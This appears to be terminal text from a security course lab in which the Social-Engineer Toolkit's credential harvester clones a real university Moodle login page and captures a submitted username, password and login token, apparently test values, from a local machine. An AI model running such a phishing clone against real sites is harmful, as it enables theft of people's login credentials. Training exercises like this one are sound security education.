 kali@kali: ~/lab07
Session Actions Edit View Help
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://moodle.fis.unm.si/login/index.php
[*] Cloning the website: https://moodle.fis.unm.si/login/index.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless
, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [03/Dec/2025 12:13:21] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: anchor=
POSSIBLE USERNAME FIELD FOUND: logintoken=RPR6r0UOCQ6XFLruJT1Us23mdLEN1kns
POSSIBLE USERNAME FIELD FOUND: username=MojUporabnik
POSSIBLE PASSWORD FIELD FOUND: password=MojeGeslo
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.